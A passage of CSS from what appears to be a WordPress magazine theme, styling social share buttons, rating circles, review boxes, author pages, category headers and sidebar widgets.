.share-article .social.linkedin:hover {
    background: #006697;
    color: #fff !important;
}

.share-article .social.pinterest {
    background: #cb2027;
}

.share-article .social.pinterest:hover {
    background: #b11c22;
    color: #fff !important;
}

.share-article .social.twitter {
    background: #00aced;
}

.share-article .social.twitter:hover {
    background: #0096ce;
    color: #fff !important;
}

.share-article .social.instagram {
    background: #3f729b;
}

.share-article .social.instagram:hover {
    background: #366285;
    color: #fff !important;
}

.share-article .social.vk {
    background: #45668e;
}

.share-article .social.vk:hover {
    background: #3b5779;
    color: #fff !important;
}

.share-article .social.tumblr {
    background: #35465c;
}

.share-article .social.tumblr:hover {
    background: #2a3749;
    color: #fff !important;
}

.share-article .social.xing {
    background: #cfdc00;
}

.share-article .social.xing:hover {
    background: #b2bd00;
    color: #fff !important;
}

.share-article .social.soundcloud {
    background: #f80;
}

.share-article .social.soundcloud:hover {
    background: #e07800;
    color: #fff !important;
}

.share-article .social.dribbble {
    background: #ea4c89;
}

.share-article .social.dribbble:hover {
    background: #e73177;
    color: #fff !important;
}

.share-article .social.youtube {
    background: #e52d27;
}

.share-article .social.youtube:hover {
    background: #d41f1a;
    color: #fff !important;
}

.share-article .social.spotify {
    background: #7ab800;
}

.share-article .social.spotify:hover {
    background: #669900;
    color: #fff !important;
}

.share-article .social.behance {
    background: #1769ff;
}

.share-article .social.behance:hover {
    background: #0057f7;
    color: #fff !important;
}

.share-article .social.deviantart {
    background: #4e6252;
}

.share-article .social.deviantart:hover {
    background: #405144;
    color: #fff !important;
}

.share-article .social.vimeo {
    background: #1ab7ea;
}

.share-article .social.vimeo:hover {
    background: #13a3d2;
    color: #fff !important;
}

.share-article .social.rss {
    background: #f26522;
}

.share-article .social.rss:hover {
    background: #e8540e;
    color: #fff !important;
}

@media only screen and (min-width: 48.063em) {
    .share-article .social {
        width: auto;
        margin: 0;
    }
}

.circle_rating {
    display: none;
    position: absolute;
    top: 18px;
    right: 18px;
    z-index: 20;
}

@media only screen and (min-width: 48.063em) {
    .circle_rating {
        display: block;
    }
}

.circle_rating span {
    display: block;
    width: 90px;
    height: 90px;
    line-height: 92px;
    text-align: center;
    color: #fff;
    font-size: 26px;
    font-weight: 600;
    position: absolute;
    top: 0;
    left: 0;
}

.circle_rating .circle_base {
    stroke: rgba(0, 0, 0, 0.2);
    stroke-width: 6px;
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.circle_rating .circle_perc {
    stroke: #649fd6;
    stroke-width: 6px;
    stroke-linecap: round;
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -moz-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}

.circle_rating.small {
    top: 18px;
    right: 18px;
}

.circle_rating.small span {
    width: 50px;
    height: 50px;
    line-height: 52px;
    font-size: 16px;
}

.circle_rating.small .circle_base, .circle_rating.small .circle_perc {
    stroke-width: 3px;
}

.posts {
    display: flex;
    flex-wrap: wrap;
}

.safari .posts {
    display: block;
}

.other_videos {
    background: #ebebeb;
    padding: 35px 0 5px;
    margin-bottom: 30px;
}

.other_videos.dark-color {
    background: #161616;
}

.related-posts .related-title {
    display: block;
    padding-bottom: 20px;
    border-bottom: 2px solid #eaeaea;
    margin-bottom: 30px;
}

.related-posts .post .post-gallery {
    margin-bottom: 15px;
}

.related-posts .row {
    display: flex;
    flex-wrap: wrap;
}

.safari .related-posts .row {
    display: block;
}

.featured_image_credit {
    display: none;
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 7px 9px;
    font-size: 10px;
    background: rgba(0, 0, 0, 0.4);
}

@media only screen and (min-width: 48.063em) {
    .featured_image_credit {
        display: block;
    }
}

.post-detail-row {
    background: #fff;
}

#infinite-article {
    background: #fff;
}

#infinite-article.on {
    padding-bottom: 100px;
}

.post-review {
    border: 2px solid #f0f0f0;
}

.post-review.style1 {
    margin: 0 0 20px;
}

.post-review.style2 {
    width: 100%;
    float: left;
    margin: 0 0 20px;
}

@media only screen and (min-width: 48.063em) {
    .post-review.style2 {
        width: 50%;
        margin: 0 30px 20px 0;
    }
}

.post-review.style2 .comment_section {
    margin-bottom: 20px;
}

.post-review.style2 .average {
    margin: 0 -14px -14px -14px;
}

@media only screen and (min-width: 48.063em) {
    .post-review.style2 .average {
        margin: 0 -30px -30px -30px;
    }
}

.post-review.style3 {
    margin-top: 30px;
}

.post-review .post-review-content {
    border-bottom: 1px solid #f0f0f0;
    padding: 12px;
}

@media only screen and (min-width: 48.063em) {
    .post-review .post-review-content {
        padding: 28px;
    }
}

.post-review .post-review-bottom {
    padding: 12px;
}

@media only screen and (min-width: 48.063em) {
    .post-review .post-review-bottom {
        padding: 28px;
    }
}

.post-review h6 {
    text-transform: uppercase;
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-review h6 {
        margin-bottom: 30px;
    }
}

.post-review ul {
    margin: 0;
    list-style: none;
}

.post-review ul li {
    margin-bottom: 15px;
    font-size: 12px;
    font-weight: 600;
    color: #080808;
}

@media only screen and (min-width: 48.063em) {
    .post-review ul li {
        margin-bottom: 25px;
    }
}

.post-review ul li:last-child {
    margin-bottom: 0;
}

.post-review ul li .hide-for-small {
    text-align: right;
}

.post-review ul li .progress {
    width: 100%;
    background: #eeeeee;
    height: 14px;
    margin-top: 4px;
}

.post-review ul li .progress span {
    background: #649fd6;
    display: block;
    height: 14px;
    width: 0;
}

.post-review .comment_section {
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .post-review .comment_section {
        margin-bottom: 0;
    }
}

.post-review .comment_section p {
    display: block;
    margin-bottom: 10px;
    position: relative;
    padding-left: 24px;
    font-size: 12px;
    line-height: 14px;
}

.post-review .comment_section p:before {
    content: '';
    display: block;
    width: 14px;
    height: 14px;
    line-height: 16px;
    color: #fff;
    border-radius: 7px;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
}

.post-review .comment_section p.positive:before {
    content: '+';
    background: #0fbf5e;
}

.post-review .comment_section p.negative:before {
    content: '-';
    background: #fe3166;
}

.post-review .post_comment {
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
    display: block;
    margin-bottom: 20px;
    color: #080808;
}

.post-review .average {
    display: block;
    margin: 0;
    padding: 0;
    text-align: center;
    font-size: 38px;
    line-height: 1;
    padding: 15px;
    color: #fff;
    background: #649fd6;
    font-weight: 600;
}

@media only screen and (min-width: 48.063em) {
    .post-review .average {
        padding: 25px 15px;
        margin: 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-review .average {
        padding: 35px 15px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post-review .average {
        padding: 45px 15px;
    }
}


/*------------------------------------------------------------------
Pages
*/

.authorpage {
    margin: 0 0 20px;
    border: 0;
    background: #080808;
    padding: 15px;
}

.authorpage h5 {
    font-size: 20px;
    line-height: 1;
    margin: 0;
}

.authorpage h5 a {
    color: #fff;
}

.authorpage h4 {
    margin: 8px 0 0 0;
    font-size: 12px;
    line-height: 1;
    font-weight: 500;
    text-transform: uppercase;
    color: rgba(255, 255, 255, 0.6);
}

.authorpage span {
    display: inline-block;
    font-size: 10px;
    font-weight: 600;
    text-transform: uppercase;
    background: rgba(255, 255, 255, 0.3);
    color: #fff;
    padding: 3px 4px 2px;
    margin-top: 12px;
}

.authorpage span + span {
    margin-left: 5px;
}

.authorpage p {
    margin-top: 18px;
    margin-bottom: 15px;
    color: #a6a6a6;
    font-size: 12px;
}

.authorpage a {
    color: #9c9c9c;
}

.authorpage a:hover {
    color: #fff;
}

.authorpage a .fa {
    font-size: 14px;
}

.authorpage .avatar {
    width: 164px;
}

@media only screen and (min-width: 48.063em) {
    .authorpage {
        padding: 30px;
        margin-bottom: 45px;
    }
    .authorpage .author-content {
        padding-left: 194px;
    }
    .authorpage h5 {
        font-size: 28px;
    }
}

.subcategory_container {
    width: 100%;
    min-height: 50px;
}

.subcategory_container .thb-sibling-categories {
    display: block;
    width: 100%;
    text-align: right;
    height: 50px;
    overflow: hidden;
}

.subcategory_container .thb-sibling-categories.active {
    overflow: visible;
}

.subcategory_container .thb-sibling-categories li {
    display: inline-block;
    margin: 0;
    white-space: nowrap;
}

.subcategory_container .thb-sibling-categories li + li {
    padding-left: 20px;
}

.subcategory_container .thb-sibling-categories li a {
    font-size: 11px;
    color: #080808;
    text-transform: uppercase;
    font-weight: 600;
    line-height: 50px;
}

.subcategory_container .thb-sibling-categories li a:hover {
    color: #649fd6;
}

.subcategory_container .thb-sibling-categories .thb-pull-down {
    display: none;
    position: relative;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .fa {
    margin-left: 5px;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu-holder {
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    padding-top: 12px;
    z-index: 10;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu {
    padding: 10px;
    background: #fff;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu li {
    display: block;
}

.subcategory_container .thb-sibling-categories .thb-pull-down .sub-menu li a {
    line-height: 1.6;
}

.subcategory_container .thb-sibling-categories .thb-pull-down:hover .sub-menu-holder {
    display: block;
}

.subcategory_container.small {
    height: 25px;
    min-height: 25px;
    margin: 0;
}

.subcategory_container.small .thb-sibling-categories {
    height: 25px;
}

.subcategory_container.small .thb-sibling-categories li a {
    line-height: 1;
    color: #646464;
}

.category-title {
    margin-bottom: 15px;
}

@media only screen and (min-width: 48.063em) {
    .category-title {
        margin-bottom: 30px;
    }
}

.category-title.style2 h1 {
    font-size: 20px;
    line-height: 1;
    font-weight: 600;
    margin-bottom: 0;
    line-height: 50px;
    text-transform: uppercase;
}

@media only screen and (min-width: 48.063em) {
    .category-title.style2 h1 {
        font-size: 24px;
    }
}

.category-title.style2 .category-header {
    border-bottom: 1px solid #080808;
}

.category-title.style2 .thb-sibling-categories {
    margin: 0;
    text-align: right;
}

.category-title.style2 p {
    font-size: 14px;
    margin: 15px 0 0 0;
}

.category-title.style1 .category-header {
    background: #649fd6;
    padding: 20px;
    text-align: center;
    padding-bottom: 18px;
    background-size: cover;
}

@media only screen and (min-width: 48.063em) {
    .category-title.style1 .category-header {
        padding: 40px;
        padding-bottom: 36px;
    }
}

.category-title.style1 h1 {
    font-size: 20px;
    line-height: 1;
    font-weight: 600;
    margin-bottom: 0;
    color: #fff;
    text-transform: uppercase;
}

.category-title.style1 p {
    margin-bottom: 0;
    font-size: 12px;
    margin-top: 10px;
    color: rgba(255, 255, 255, 0.8);
}

.category-title.style1 .thb-sibling-categories {
    list-style: none;
    padding: 0;
    min-height: 50px;
    border-bottom: 2px solid rgba(0, 0, 0, 0.05);
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    .category-title.style1 {
        margin-bottom: 30px;
    }
    .category-title.style1 h1 {
        font-size: 30px;
    }
}

@media only screen and (min-width: 80em) {
    .category-title.style1 h1 {
        font-size: 40px;
    }
}

.category-grid {
    margin-bottom: 30px;
}


/*------------------------------------------------------------------
Sidebar & Widgets
*/

.page-padding {
    margin: 30px 0;
}

@media only screen and (min-width: 48.063em) {
    .page-padding {
        margin: 50px 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .page-padding {
        margin: 70px 0;
    }
}

@media only screen and (min-width: 80em) {
    .page-padding {
        margin: 90px 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .sidebar {
        padding-left: 45px;
    }
}

.widget {
    margin-bottom: 30px;
    background: #f5f5f5;
    padding: 15px;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.8);
}

@media only screen and (min-width: 48.063em) {
    .widget {
        padding: 20px;
    }
}


.widget .slick-nav {
    background: #f5f5f5;
}

.widget > strong {
	display: block;
	font-size: 0.75rem;
	text-transform: uppercase;
	padding-bottom: 13px;
	margin-bottom: 13px;
	border-bottom: 2px solid #080808;
	font-weight: 900;
}

.widget > strong span {
    display: none;
    float: right;
    line-height: 14px;
}

@media only screen and (min-width: 64.063em) {
    .widget > strong span {
        display: block;
    }
}

.widget > strong span a {
    display: block;
    float: left;
    font-size: 11px;
    color: rgba(0, 0, 0, 0.4);
    margin-left: 8px;
}

.widget > strong span a.active {
    color: rgba(0, 0, 0, 0.8);
}

.widget ul {
    margin: 0;
    position: relative;
}

.widget ul.thb-loading:after, .widget ul.slick:after {
    bottom: 0;
    top: 50%;
    margin-top: -19px;
}

.widget ul li {
    display: block;
    padding: 10px 0;
    font-size: 14px;
    line-height: 18px;
    margin: 0;
}

.widget ul li:first-child {
    padding-top: 0;
}

.widget ul li:last-child {
    padding-bottom: 0;
}

.widget ul li p {
    font-size: 13px;
    line-height: 18px;
}

.widget ul li.post.listing {
    margin: 0;
}

.widget ul.point-list li.post.listing {
    padding-top: 0;
    padding-left: 14px;
    margin-bottom: 15px;
}

.widget ul.point-list li.post.listing:last-child {
    margin: 0;
}

.widget ul.menu a {
    font-size: 14px;
    font-weight: 300;
}

.widget ul.menu .current-menu-item > a {
    color: #7a7a7a;
}

.widget ul.menu .sub-menu {
    margin-top: 15px;
    padding-top: 15px;
    padding-left: 10px;
    border-top: 1px solid #eeeeee;
}

.widget.widget_featured_video iframe {
    width: 100%;
}

.widget.widget_featured_video .flex-video {
    margin: 0;
}

.widget.widget_tag_cloud ul li {
    display: inline-block;
    padding: 0;
    border: 0;
}

.widget.widget_tag_cloud .next {
    display: none;
}

.widget.widget_nav_menu ul li {
    border: 0;
}

.widget.widget_nav_menu ul li a {
    color: #959595;
    font-size: 14px;
}

.widget.widget_nav_menu ul li a:hover {
    color: #080808;
}

.widget.widget_nav_menu ul li.current-menu-item > a {
    color: #080808;
}

.widget.widget_nav_menu ul li .sub-menu {
    border: 0;
    padding-top: 5px;
}

.widget.widget_recent_entries ul li {
    border-bottom: 0;
    padding: 0;
    margin-bottom: 15px;
}

.widget.widget_recent_entries ul li a {
    display: block;
    color: #080808;
}

.widget.widget_recent_entries ul li span {
    display: block;
    font-size: 11px;
    text-transform: uppercase;
}

.widget.widget_recent_entries ul li:last-child {
    margin: 0;
}

.widget.widget_recent_comments ul li {
    border-bottom: 0;
    padding: 0 0 0 30px;
    margin-bottom: 15px;
    position: relative;
}

.widget.widget_recent_comments ul li:after {
    content: '\f0e5';
    font-family: FontAwesome;
    color: #080808;
    position: absolute;
    top: -1px;
    left: 0;
}

.widget.widget_recent_comments ul li .comment-author-link, .widget.widget_recent_comments ul li a {
    color: #080808;
}

.widget.widget_recent_comments ul li .comment-author-link {
    font-weight: 700;
    text-transform: capitalize;
}

.widget.widget_recent_comments ul li a {
    font-weight: 500;
}

.widget.widget_recent_comments ul li:last-child {
    margin: 0;
}

.widget.widget_singlead {
    padding: 0;
    background: none;
    text-align: center;
}

.widget.widget_multiplead {
    padding-bottom: 0;
}

.widget.widget_multiplead img {
    margin-bottom: 30px;
}

.widget.widget_categoryposts .post .post-category {
    display: none;
}

.widget.widget_calendar #calendar_wrap {
    border: 1px solid #dcdcdc;
}

.widget.widget_calendar table {
    background: #fff;
    border: 0;
    width: 100%;
    border-collapse: collapse;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.widget.widget_calendar table thead {
    background: #fff;
    font-size: 12px;
    border-bottom: 1px solid #dcdcdc;
}

.widget.widget_calendar table thead th {
    padding: 13px 0;
    color: #303030;
    text-align: center;
    font-weight: 800;
}

.widget.widget_calendar table tbody tr:nth-child(even) {
    background: #f8f8f8;
}

.widget.widget_calendar table tbody td {
    font-size: 12px;
    color: #686868;
    text-align: center;
    padding: 9px 0;
}

.widget.widget_calendar table tfoot {
    background: #fff;
    margin-top: 10px;
    border-top: 1px solid #dcdcdc;
}

.widget.widget_calendar table tfoot tr td {
    padding: 12px 14px;
    font-size: 12px;
}

.widget.widget_calendar table tfoot tr td a {
    color: #737373;
    text-transform: uppercase;
    font-weight: 800;
}

.widget.widget_calendar table tfoot tr #next {
    text-align: right;
}

.widget.widget_calendar table caption {
    color: #303030;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 400;
    padding: 15px 0;
    border-bottom: 1px solid #dcdcdc;
}

.widget.widget_topreviews .style1 li {
    display: block;
    background: rgba(0, 0, 0, 0.05);
    padding: 20px 40px 18px 20px;
    margin-bottom: 10px;
    position: relative;
}

@media only screen and (min-width: 64.063em) {
    .widget.widget_topreviews .style1 li {
        padding: 20px 80px 18px 20px;
    }
}

.widget.widget_topreviews .style1 li:last-child {
    margin-bottom: 0;
}

.widget.widget_topreviews .style1 li:after {
    content: '';
    display: block;
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 60px;
    background: rgba(255, 255, 255, 0.2);
    z-index: 0;
}

.widget.widget_topreviews .style1 li > a {
    position: relative;
    font-size: 12px;
    font-weight: 600;
}

.widget.widget_topreviews .style1 li .post-bottom-meta {
    margin: 0;
}

.widget.widget_topreviews .style1 li .progress {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    width: auto;
    background: #649fd6;
    z-index: 0;
    opacity: 0.5;
}

.widget.widget_topreviews .style1 li .ave {
    display: block;
    width: 40px;
    text-align: center;
    position: absolute;
    top: 50%;
    right: 0;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 16px;
    font-weight: 600;
}

@media only screen and (min-width: 64.063em) {
    .widget.widget_topreviews .style1 li .ave {
        width: 60px;
    }
}

.widget.widget_topreviews .style2 li {
    padding: 18px 0;
    border-bottom: 1px dotted rgba(0, 0, 0, 0.6);
}

.widget.widget_topreviews .style2 li a {
    display: block;
    padding-right: 25px;
    font-size: 12px;
    font-weight: 600;
    position: relative;
    line-height: 1;
}

.widget.widget_topreviews .style2 li a span {
    position: absolute;
    top: 0;
    right: 0;
}

.widget.widget_topreviews .style2 li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.widget.widget_latestimages ul li > .post {
    margin-bottom: 0;
}

.widget.widget_latestimages ul li > .post.style1-meta .post-bottom-meta {
    margin: 0;
}

.widget.widget_latestimages ul li > .post.style1-meta .post-gallery {
    margin-bottom: 15px;
}

.widget.widget_latestimages ul li > .post.style1-meta .post-title h6 {
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 5px;
}

.widget.widget_categoryslider .post {
    margin-bottom: 0;
}

.widget.widget_categoryslider .post-gallery {
    margin-bottom: 25px;
}

.widget.widget_categoryslider .post-title {
    padding: 0 15px;
}

.widget.widget_categoryslider .post-bottom-meta [rel=author] {
    float: none;
}

.widget.widget_categoryslider .slick-nav {
    background: #f5f5f5;
    top: 0;
    margin-top: 56px;
}

.widget.widget_thbtwitter .created {
    display: none;
}

.widget.widget_thbtwitter ul {
    margin-bottom: 15px;
}

.widget.widget_thbtwitter li {
    line-height: 18px;
}

.widget.widget_thbtwitter li a {
    font-weight: 600;
}

.widget.widget_thbtwitter .btn.twitter {
    position: relative;
    padding: 10px 18px 10px 44px;
    text-transform: none;
    font-weight: 400;
    font-size: 13px;
    border-color: #2caae1 !important;
    background: #2caae1 !important;
}

.widget.widget_thbtwitter .btn.twitter strong {
    font-weight: 600;
}

.widget.widget_thbtwitter .btn.twitter i {
    position: absolute;
    top: 8px;
    left: 13px;
    font-size: 16px;
    color: rgba(255, 255, 255, 0.4);
}

.widget.widget_socialcounter ul.style2 li a {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.facebook {
    background: #3b5998;
}

.widget.widget_socialcounter ul.style2 li a.facebook .fa {
    background: #3b5998;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.facebook span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.facebook:hover {
    background: #344e86;
}

.widget.widget_socialcounter ul.style2 li a.facebook:hover .fa {
    background: #344e86;
}

.widget.widget_socialcounter ul.style2 li a.google-plus {
    background: #dd4b39;
}

.widget.widget_socialcounter ul.style2 li a.google-plus .fa {
    background: #dd4b39;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.google-plus span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.google-plus:hover {
    background: #d73925;
}

.widget.widget_socialcounter ul.style2 li a.google-plus:hover .fa {
    background: #d73925;
}

.widget.widget_socialcounter ul.style2 li a.linkedin {
    background: #007bb6;
}

.widget.widget_socialcounter ul.style2 li a.linkedin .fa {
    background: #007bb6;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.linkedin span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.linkedin:hover {
    background: #006a9d;
}

.widget.widget_socialcounter ul.style2 li a.linkedin:hover .fa {
    background: #006a9d;
}

.widget.widget_socialcounter ul.style2 li a.pinterest {
    background: #cb2027;
}

.widget.widget_socialcounter ul.style2 li a.pinterest .fa {
    background: #cb2027;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.pinterest span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.pinterest:hover {
    background: #b51d23;
}

.widget.widget_socialcounter ul.style2 li a.pinterest:hover .fa {
    background: #b51d23;
}

.widget.widget_socialcounter ul.style2 li a.twitter {
    background: #00aced;
}

.widget.widget_socialcounter ul.style2 li a.twitter .fa {
    background: #00aced;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.twitter span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.twitter:hover {
    background: #0099d4;
}

.widget.widget_socialcounter ul.style2 li a.twitter:hover .fa {
    background: #0099d4;
}

.widget.widget_socialcounter ul.style2 li a.instagram {
    background: #3f729b;
}

.widget.widget_socialcounter ul.style2 li a.instagram .fa {
    background: #3f729b;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.instagram span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.instagram:hover {
    background: #386589;
}

.widget.widget_socialcounter ul.style2 li a.instagram:hover .fa {
    background: #386589;
}

.widget.widget_socialcounter ul.style2 li a.vk {
    background: #45668e;
}

.widget.widget_socialcounter ul.style2 li a.vk .fa {
    background: #45668e;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vk span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vk:hover {
    background: #3d5a7d;
}

.widget.widget_socialcounter ul.style2 li a.vk:hover .fa {
    background: #3d5a7d;
}

.widget.widget_socialcounter ul.style2 li a.tumblr {
    background: #35465c;
}

.widget.widget_socialcounter ul.style2 li a.tumblr .fa {
    background: #35465c;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.tumblr span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.tumblr:hover {
    background: #2c3a4c;
}

.widget.widget_socialcounter ul.style2 li a.tumblr:hover .fa {
    background: #2c3a4c;
}

.widget.widget_socialcounter ul.style2 li a.xing {
    background: #cfdc00;
}

.widget.widget_socialcounter ul.style2 li a.xing .fa {
    background: #cfdc00;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.xing span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.xing:hover {
    background: #b7c300;
}

.widget.widget_socialcounter ul.style2 li a.xing:hover .fa {
    background: #b7c300;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud {
    background: #f80;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud .fa {
    background: #f80;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud:hover {
    background: #e67a00;
}

.widget.widget_socialcounter ul.style2 li a.soundcloud:hover .fa {
    background: #e67a00;
}

.widget.widget_socialcounter ul.style2 li a.dribbble {
    background: #ea4c89;
}

.widget.widget_socialcounter ul.style2 li a.dribbble .fa {
    background: #ea4c89;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.dribbble span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.dribbble:hover {
    background: #e7357a;
}

.widget.widget_socialcounter ul.style2 li a.dribbble:hover .fa {
    background: #e7357a;
}

.widget.widget_socialcounter ul.style2 li a.youtube {
    background: #e52d27;
}

.widget.widget_socialcounter ul.style2 li a.youtube .fa {
    background: #e52d27;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.youtube span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.youtube:hover {
    background: #d8201a;
}

.widget.widget_socialcounter ul.style2 li a.youtube:hover .fa {
    background: #d8201a;
}

.widget.widget_socialcounter ul.style2 li a.spotify {
    background: #7ab800;
}

.widget.widget_socialcounter ul.style2 li a.spotify .fa {
    background: #7ab800;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.spotify span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.spotify:hover {
    background: #699f00;
}

.widget.widget_socialcounter ul.style2 li a.spotify:hover .fa {
    background: #699f00;
}

.widget.widget_socialcounter ul.style2 li a.behance {
    background: #1769ff;
}

.widget.widget_socialcounter ul.style2 li a.behance .fa {
    background: #1769ff;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.behance span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.behance:hover {
    background: #0059fd;
}

.widget.widget_socialcounter ul.style2 li a.behance:hover .fa {
    background: #0059fd;
}

.widget.widget_socialcounter ul.style2 li a.deviantart {
    background: #4e6252;
}

.widget.widget_socialcounter ul.style2 li a.deviantart .fa {
    background: #4e6252;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.deviantart span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.deviantart:hover {
    background: #435446;
}

.widget.widget_socialcounter ul.style2 li a.deviantart:hover .fa {
    background: #435446;
}

.widget.widget_socialcounter ul.style2 li a.vimeo {
    background: #1ab7ea;
}

.widget.widget_socialcounter ul.style2 li a.vimeo .fa {
    background: #1ab7ea;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vimeo span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.vimeo:hover {
    background: #14a7d7;
}

.widget.widget_socialcounter ul.style2 li a.vimeo:hover .fa {
    background: #14a7d7;
}

.widget.widget_socialcounter ul.style2 li a.rss {
    background: #f26522;
}

.widget.widget_socialcounter ul.style2 li a.rss .fa {
    background: #f26522;
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.rss span {
    color: #fff;
}

.widget.widget_socialcounter ul.style2 li a.rss:hover {
    background: #ed560e;
}

.widget.widget_socialcounter ul.style2 li a.rss:hover .fa {
    background: #ed560e;
}

.widget.widget_socialcounter ul li {
    padding: 0 0 1px 0;
}

.widget.widget_socialcounter ul li a {
    display: block;
    height: 38px;
    line-height: 38px;
    padding: 0 14px;
    margin-left: 38px;
    position: relative;
    color: #080808;
    font-size: 11px;
    font-weight: 600;
    background: #fff;
}

.widget.widget_socialcounter ul li a .fa {
    position: absolute;
    top: 0;
    left: -38px;
    display: block;
    width: 37px;
    height: 38px;
    line-height: 38px;
    font-size: 14 px;
    text-align: center;
    background: #fff;
}

.widget.widget_socialcounter ul li a em {
    font-style: normal;
}

.widget.widget_socialcounter ul li a span {
    font-size: 10px;
    font-weight: 600;
    float: right;
    display: none;
}

@media only screen and (min-width: 64.063em) {
    .widget.widget_socialcounter ul li a span {
        display: inline;
    }
}

.rtl .widget.widget_socialcounter ul li a span {
    float: left;
}

.widget.widget_socialcounter ul li a.facebook .fa, .widget.widget_socialcounter ul li a.facebook span {
    color: #3b5998;
}

.widget.widget_socialcounter ul li a.google-plus .fa, .widget.widget_socialcounter ul li a.google-plus span {
    color: #dd4b39;
}

.widget.widget_socialcounter ul li a.linkedin .fa, .widget.widget_socialcounter ul li a.linkedin span {
    color: #007bb6;
}

.widget.widget_socialcounter ul li a.pinterest .fa, .widget.widget_socialcounter ul li a.pinterest span {
    color: #cb2027;
}

.widget.widget_socialcounter ul li a.twitter .fa, .widget.widget_socialcounter ul li a.twitter span {
    color: #00aced;
}

.widget.widget_socialcounter ul li a.instagram .fa, .widget.widget_socialcounter ul li a.instagram span {
    color: #3f729b;
}

.widget.widget_socialcounter ul li a.vk .fa, .widget.widget_socialcounter ul li a.vk span {
    color: #45668e;
}

.widget.widget_socialcounter ul li a.tumblr .fa, .widget.widget_socialcounter ul li a.tumblr span {
    color: #35465c;
}

.widget.widget_socialcounter ul li a.xing .fa, .widget.widget_socialcounter ul li a.xing span {
    color: #cfdc00;
}

.widget.widget_socialcounter ul li a.soundcloud .fa, .widget.widget_socialcounter ul li a.soundcloud span {
    color: #f80;
}

.widget.widget_socialcounter ul li a.dribbble .fa, .widget.widget_socialcounter ul li a.dribbble span {
    color: #ea4c89;
}

.widget.widget_socialcounter ul li a.youtube .fa, .widget.widget_socialcounter ul li a.youtube span {
    color: #e52d27;
}

.widget.widget_socialcounter ul li a.spotify .fa, .widget.widget_socialcounter ul li a.spotify span {
    color: #7ab800;
}

.widget.widget_socialcounter ul li a.behance .fa, .widget.widget_socialcounter ul li a.behance span {
    color: #1769ff;
}

.widget.widget_socialcounter ul li a.deviantart .fa, .widget.widget_socialcounter ul li a.deviantart span {
    color: #4e6252;
}

.widget.widget_socialcounter ul li a.vimeo .fa, .widget.widget_socialcounter ul li a.vimeo span {
    color: #1ab7ea;
}

.widget.widget_socialcounter ul li a.rss .fa, .widget.widget_socialcounter ul li a.rss span {
    color: #f26522;
}


/*------------------------------------------------------------------
Pagination
*/

.pagination {
    margin: 0 0 60px;
}

.pagination .screen-reader-text {
    display: none;
}

.pagination .page-numbers {
